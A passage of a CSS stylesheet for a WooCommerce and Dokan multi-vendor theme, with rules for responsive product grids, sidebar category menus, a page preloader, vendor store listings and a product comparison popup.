}
.woocommerce .products.grid.desktop-2-col {
  grid-template-columns: repeat(2, 1fr);
}
.woocommerce .products.grid.desktop-3-col {
  grid-template-columns: repeat(3, 1fr);
}
.woocommerce .products.grid.desktop-4-col {
  grid-template-columns: repeat(4, 1fr);
}
.woocommerce .products.grid.desktop-5-col {
  grid-template-columns: repeat(5, 1fr);
}
.woocommerce .products.grid.desktop-6-col {
  grid-template-columns: repeat(6, 1fr);
}
.woocommerce .products.grid.desktop-7-col {
  grid-template-columns: repeat(7, 1fr);
}
.woocommerce .products.grid.desktop-8-col {
  grid-template-columns: repeat(8, 1fr);
}
.woocommerce .products.grid.desktop-9-col {
  grid-template-columns: repeat(9, 1fr);
}
.woocommerce .products.grid.desktop-10-col {
  grid-template-columns: repeat(10, 1fr);
}
.woocommerce .products.grid.desktop-11-col {
  grid-template-columns: repeat(11, 1fr);
}
.woocommerce .products.grid.desktop-12-col {
  grid-template-columns: repeat(12, 1fr);
}

@media screen and (max-width: 959px) and (min-width: 769px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media screen and (max-width: 768px) {
  .woocommerce .products.grid.tablet-1-col {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce .products.grid.tablet-2-col {
    grid-template-columns: repeat(2, 1fr);
  }
  .woocommerce .products.grid.tablet-3-col {
    grid-template-columns: repeat(3, 1fr);
  }
  .woocommerce .products.grid.tablet-4-col {
    grid-template-columns: repeat(4, 1fr);
  }
  .woocommerce .products.grid.tablet-5-col {
    grid-template-columns: repeat(5, 1fr);
  }
  .woocommerce .products.grid.tablet-6-col {
    grid-template-columns: repeat(6, 1fr);
  }
  .woocommerce .products.grid.tablet-7-col {
    grid-template-columns: repeat(7, 1fr);
  }
  .woocommerce .products.grid.tablet-8-col {
    grid-template-columns: repeat(8, 1fr);
  }
  .woocommerce .products.grid.tablet-9-col {
    grid-template-columns: repeat(9, 1fr);
  }
  .woocommerce .products.grid.tablet-10-col {
    grid-template-columns: repeat(10, 1fr);
  }
  .woocommerce .products.grid.tablet-11-col {
    grid-template-columns: repeat(11, 1fr);
  }
  .woocommerce .products.grid.tablet-12-col {
    grid-template-columns: repeat(12, 1fr);
  }
}
@media screen and (max-width: 559px) and (min-width: 415px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 414px) {
  .woocommerce .products.grid.mobile-1-col {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce .products.grid.mobile-2-col {
    grid-template-columns: repeat(2, 1fr);
  }
  .woocommerce .products.grid.mobile-3-col {
    grid-template-columns: repeat(3, 1fr);
  }
  .woocommerce .products.grid.mobile-4-col {
    grid-template-columns: repeat(4, 1fr);
  }
  .woocommerce .products.grid.mobile-5-col {
    grid-template-columns: repeat(5, 1fr);
  }
  .woocommerce .products.grid.mobile-6-col {
    grid-template-columns: repeat(6, 1fr);
  }
  .woocommerce .products.grid.mobile-7-col {
    grid-template-columns: repeat(7, 1fr);
  }
  .woocommerce .products.grid.mobile-8-col {
    grid-template-columns: repeat(8, 1fr);
  }
  .woocommerce .products.grid.mobile-9-col {
    grid-template-columns: repeat(9, 1fr);
  }
  .woocommerce .products.grid.mobile-10-col {
    grid-template-columns: repeat(10, 1fr);
  }
  .woocommerce .products.grid.mobile-11-col {
    grid-template-columns: repeat(11, 1fr);
  }
  .woocommerce .products.grid.mobile-12-col {
    grid-template-columns: repeat(12, 1fr);
  }
}
@media screen and (max-width: 280px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(1, 1fr);
  }
}
.woocommerce .products.grid {
  display: grid !important;
}
@media screen and (min-width: 1200px) {
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item {
    padding: 6px 0;
    margin: 0;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:not(:last-child),
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:not(:last-child) {
    border-bottom: 1px solid #e8e8e8;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a {
    font-size: 14px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: none;
    line-height: 22px;
    text-transform: none;
    color: #666;
    text-indent: 16px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a:before {
    content: '';
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 6px;
    background-color: #666;
    opacity: .5;
    margin-top: -2px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a:before {
    opacity: 1;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa:before {
    content: '\f105';
    font-size: 13px;
    font-weight: 400;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children {
    position: absolute;
    top: 0;
    left: calc(100% + 0px);
    width: auto;
    min-width: 234px;
    background-color: #fff;
    z-index: 9;
    margin: 0;
    display: none;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-radius: 3px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children:before {
    content: '';
    position: absolute;
    width: 35px;
    height: 100%;
    right: 100%;
    top: 0;
    background-color: transparent;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item {
    padding: 6px 12px;
    margin: 0;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:not(:last-child),
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:not(:last-child) {
    border-bottom: 1px solid #e8e8e8;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item div.open-this,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item div.open-this {
    right: 10px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item a {
    margin: 0;
    padding: 0;
    border: none;
    font-size: 14px;
    color: #666;
    line-height: 22px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover {
    background-color: #f2f2f2;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a:before {
    opacity: 1;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children {
    display: block;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children {
    left: calc(100% + 25px);
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent:hover > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent:hover > ul.children {
    display: block;
  }
}
@media screen and (max-width: 1200px) {
  .container {
    max-width: 100% !important;
    padding: 30px 10px;
  }
}
@media screen and (min-width: 1025px) {
  body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
    display: none;
  }
}
@media screen and (max-width: 1024px) {
  aside#right-sidebar {
    display: none;
  }
  .content-area,
  .content-left-sidebar .content-area {
    width: 100% !important;
    padding-left: 0 !important;
  }
  body.single-product aside.sidebar-container {
    display: none;
  }
  body.single-product div.content-area {
    width: 100%;
    padding-right: 0;
  }
  body.single-product div.product div.entry-summary {
    width: 50%;
  }
  body.single-product div.product div.woocommerce-product-gallery {
    width: 50%;
  }
  body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    right: 20px;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
    background-position-y: 12px !important;
    padding-left: 38px !important;
    font-size: 13px !important;
    background-size: 10% !important;
  }
  div#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data p.store-address {
    line-height: 18px;
  }
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li{
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media screen and (max-width: 959px) {
  aside.sidebar-container {
    display: none;
  }
  #top-bar #top-bar-content {
    float: none;
    text-align: center;
  }
}
@media screen and (max-width: 767px) {
  .woocommerce ul.products.list {
    margin: 0;
  }
  .woocommerce ul.products.list li.product div.product-inner {
    padding: 10px 10px 20px;
  }
  .wvn-image-box div.elementor-image-box-wrapper {
    display: inline-flex;
    align-items: center;
  }
  .wvn-image-box div.elementor-image-box-wrapper figure.elementor-image-box-img {
    margin: 0 !important;
  }
  .wvn-image-box div.elementor-image-box-wrapper div.elementor-image-box-content {
    margin-left: 8px;
  }
  .categories-special div.elementor-widget-wrap .float-left {
    width: 29% !important;
    max-width: 29% !important;
    margin-right: 10px !important;
  }
  .woocommerce div.product div.images {
    float: left !important;
  }
  #wvn-qv-content div.summary-content {
    float: left;
    margin-top: 20px;
  }
  a#scroll-top.has-mobile-navbar {
    bottom: 60px;
  }
  #main #content-wrap {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer {
    display: flex;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 {
    float: left;
    width: 100%;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
    background-size: 4% !important;
  }
}
@media screen and (max-width: 480px) {
  a#scroll-top.has-mobile-navbar {
    width: 35px;
    height: 35px;
    line-height: 35px;
    bottom: 60px;
  }
  header.page-header div.page-header-inner .page-header-title {
    display: block;
  }
  .woocommerce .woocommerce-ordering select.orderby {
    width: 90% !important;
  }
  div.wvn-slider div.slick-slide-bg {
    background-size: 100%!important;
  }
  div#woovina-cart-sidebar-wrap .woovina-cart-sidebar,
  div#woovina-off-canvas-sidebar-wrap .woovina-off-canvas-sidebar{
    width: 280px;
  }
}
/******************************************************************   PRELOADER   ****************************************************************/
div.woovina-page-loader div.woovina-loader.wvp-loader-one {
  width: auto;
  height: auto;
  font-size: 0;
  animation: none;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:before,
div.woovina-page-loader div.woovina-loader.wvp-loader-one:after {
  content: '';
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:before {
  display: block;
  position: absolute;
  margin: auto;
  width: 18px;
  height: 18px;
  border: 3px solid #ff4747;
  border-radius: 50%;
  animation: wvn-pulse-data 0.6s ease-in-out infinite alternate;
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:after {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  display: inline-block;
  border-color: #ff4747 transparent;
  border-style: solid;
  border-width: 5px;
  animation: wvn-spin-data 0.6s linear infinite;
  background-color: #f4f4f4;
  z-index: -1;
}
@keyframes wvn-spin-data {
  100% {
    transform: rotate(1turn);
  }
}
@keyframes wvn-pulse-data {
  0% {
    transform: scale(0.5);
  }
  100% {
    transform: scale(1);
  }
}
/******************************************************************   VENDOR   *******************************************************************/
body.dokan-store.dokan-theme-woovina header.page-header {
  display: none;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.active,
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li:hover {
  background-color: #ff4747;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li a i {
  font-size: 14px;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.dokan-common-links a.tips:hover {
  background-color: #ff4747;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.dokan-common-links div.tooltip {
  display: none !important;
}
div.dokan-dashboard-wrap div.dokan-dashboard-content .dokan-btn {
  background-color: #ff4747;
  border: none;
  border-radius: 2px;
  letter-spacing: 0;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: normal;
  padding: 10px 10px;
  line-height: 1;
  transition: none;
}
div.dokan-dashboard-wrap div.dokan-dashboard-content .dokan-btn:hover {
  opacity: .9;
}
form.dokan-seller-search-form div.dokan-w4 input.search-field.dokan-seller-search {
  background-position-y: 16px !important;
  background-position-x: 15px !important;
  height: 50px !important;
  border-radius: 0 !important;
  font-size: 14px !important;
  padding-left: 44px !important;
}
form.dokan-seller-search-form div.dokan-w4 input.search-field.dokan-seller-search:focus {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1) !important;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller {
  margin-bottom: 30px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper {
  border-radius: 8px;
  transition: .5s;
  overflow: hidden;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper:hover {
  box-shadow: 0 8px 6px -7px #999999;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info {
  border-radius: 4px 4px 0 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container {
  background: rgba(0, 0, 0, 0.5) url(../images/demo-29/overlay-grid.png) center;
  border-radius: 4px 4px 0 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.featured-favourite {
  position: absolute;
  top: 0;
  right: 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.featured-favourite div.featured-label {
  box-shadow: none;
  background-color: #ff7a59;
  border-radius: 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data {
  padding: 5px 20px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data h2 a {
  text-transform: uppercase;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data p.store-phone i {
  display: inline-block;
  border: 1px solid #fff;
  border-radius: 999px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: 8px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer {
  border-radius: 0 0 8px 8px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer div.seller-avatar {
  width: 60px;
  height: 60px;
  border-radius: 60px;
  top: -20px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer a.dokan-btn {
  border: none;
  border-radius: 0;
  background-color: #ff4747;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer a.dokan-btn:hover {
  opacity: .9;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery {
  color: rgba(255, 255, 255, 0.8);
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery ul.dokan-store-info li i:before {
  font-family: "Font Awesome 5 Free" !important;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.store-social-wrapper ul.store-social li a i {
  text-shadow: none;
  font-size: 30px;
  color: #fff;
  opacity: .7;
  transition: none;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.store-social-wrapper ul.store-social li:hover a i {
  opacity: 1;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.profile-info {
  margin-left: 20px;
}
ul.list-unstyled li.clearfix span.seller-rating span.star-rating,
ul.list-unstyled li.clearfix span.seller-rating span.text {
  display: inline-block;
}
div.dokan-store-sidebar {
  border: 1px solid #ddd;
  padding: 30px;
  background-color: #fdfdfd;
}
div.dokan-store-sidebar aside.dokan-store-widget {
  margin-bottom: 55px;
}
div.dokan-store-sidebar aside.dokan-store-widget .widget-title {
  background-color: transparent;
  border: none;
  padding: 0;
  margin-bottom: 20px;
  font-size: 14px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu {
  border: none;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap {
  list-style-type: none;
  background-color: transparent;
  border-bottom: 1px dashed #dadada;
  padding: .85rem 0;
  padding-right: 20px;
  margin: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap > a {
  margin: 0;
  padding: 0;
  border: none;
  color: #666;
  font-size: 14px;
  transition: 0.3s ease-in-out;
  padding-left: 22px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap > a:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  width: 10px;
  height: 10px;
  border: 1px solid #666;
  border-radius: 999px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children {
  background-color: transparent;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li {
  list-style-type: none;
  background-color: transparent;
  border-bottom: 1px dashed #dadada;
  padding: .85rem 0;
  padding-right: 20px;
  margin: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:last-child {
  border-bottom: none;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li a {
  margin: 0;
  padding: 0;
  border: none;
  color: #666;
  font-size: 14px;
  white-space: nowrap;
  padding-left: 22px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li a:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  width: 10px;
  height: 10px;
  border: 1px solid #666;
  border-radius: 999px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:hover a {
  color: #ff4747;
  padding-left: 27px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:hover a:before {
  border-color: #ff4747;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap:hover a {
  color: #ff4747;
  padding-left: 27px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap:hover a:before {
  border-color: #ff4747;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group input.dokan-form-control,
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group textarea.dokan-form-control {
  border-radius: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group input.dokan-form-control:focus,
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group textarea.dokan-form-control:focus {
  border-color: #ddd;
  box-shadow: 0 1px 4px -1px #dddddd;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form input.dokan-btn {
  margin-top: 7px;
  float: left !important;
  background-color: #ff4747;
  border: none;
  border-radius: 0;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form input.dokan-btn:hover {
  background-color: #d948b2;
}
.dokan-dashboard div.dokan-dash-sidebar ul.dokan-dashboard-menu li.active::after {
  border-color: transparent #f5f5f5 transparent transparent;
}
/* Update 11/03/2020 Huynh */
#woo-popup-wrap .woo-popup-content .buttons-wrap a.continue-btn {
  margin-bottom: 10px;
}
.is-sticky #site-header.header-up {
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
}
.woovina-menucart__wrapper .woovina-menucart__container {
  height: 150vh;
}
.widget-title {
  border-left: none;
  padding-left: 0;
}
@media screen and (max-width: 480px) {
  body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
    float: none;
  }
}
/*Update style compare*/
div#cboxTopLeft,
div#cboxTopCenter,
div#cboxTopRight,
div#cboxMiddleLeft,
div#cboxMiddleRight,
div#cboxBottomLeft,
div#cboxBottomCenter,
div#cboxBottomRight {
  display: none;
}
div#cboxContent #cboxLoadedContent {
  margin-bottom: 0px;
}
button#cboxClose {
  background: unset;
  text-indent: unset;
  font-size: 0px;
  top: 0px;
  right: 35px;
}
.rtl button#cboxClose {
  left: 35px;
  right: auto;
}
.rtlbutton#cboxClose {
  left: 35px;
  right: auto;
}
button#cboxClose::before {
  content: "\f2d7";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 30px;
  color: #323232;
}
table.compare-list .add-to-cart td a:not(.unstyled_button) {
  background-color: #ff4747;
}
table.compare-list .add-to-cart td a:not(.unstyled_button):hover {
  background: #323232;
}
table.dataTable.compare-list tbody th,
table.dataTable.compare-list tbody td {
  padding-left: 20px;
}
table.compare-list .price td {
  text-decoration: unset;
}
table.compare-list .price td .amount {
  color: #000000;
  font-weight: 600;
}
table.compare-list .price td ins {
  text-decoration: unset;
}
table.compare-list .price td del .amount {
  color: #999;
  font-weight: 500;
}
#body-compare-popup {
  color: #323232;
}
#body-compare-popup h1 {
  background: unset;
  color: #323232;
  font-size: 26px;
  text-transform: capitalize;
  font-weight: 600;
  font-family: Work Sans, sans-serif;
  margin-bottom: 15px;
}
#body-compare-popup table tr td:first-child,
#body-compare-popup table tr th:first-child {
  padding: 10px;
}
#body-compare-popup .dataTables_wrapper .dataTables_scroll .dataTables_scrollHead {
  display: none;
}
#body-compare-popup ul li {
  display: block;
}
#scroll-top {
  -webkit-animation: fadeInRight 0.5s 0.3s both;
  -moz-animation: fadeInRight 0.5s 0.3s both;
  -ms-animation: fadeInRight 0.5s 0.3s both;
  -o-animation: fadeInRight 0.5s 0.3s both;
  animation: fadeInRight 0.5s 0.3s both;
  right: 15px!important;
  z-index: 100;
}
header#site-header.custom-header .elementor-widget-wew-search input {
  border: 2px solid #ff4747;
  background-color: #fff;
}
header#site-header.custom-header .elementor-widget-wew-search button {
  font-size: 0px;
  background-color: #ff4747 !important;
  color: #fff;
  border-radius: 0px 4px 4px 0px;
  height: 38px;
}
header#site-header.custom-header .elementor-widget-wew-search button i {
  font-size: 16px;
}
.woocommerce ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a.compare::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 15px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-compare {
  opacity: 0;
  transition: .4s;
  margin-top: 12px;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-compare {
  opacity: 1;
  margin-top: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare a {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  text-transform: unset;
  font-size: 13px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare a::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 13px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  visibility: visible;
  opacity: 1;
  transition: none;
  order: 3;
}
body.single-product.woocommerce div.product form.cart .btn-single-page {
  display: inline-block;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  display: block;
  float: left;
}
body.single-product.woocommerce div.product form.cart div.btn-compare {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
body.single-product.woocommerce div.product form.cart div.btn-compare a.compare {
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
body.single-product.woocommerce div.product form.cart div.btn-compare a.compare::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 15px;
}
/*Add label*/
.woovina-nav-menu > li.badge-hot > a .menu-text,
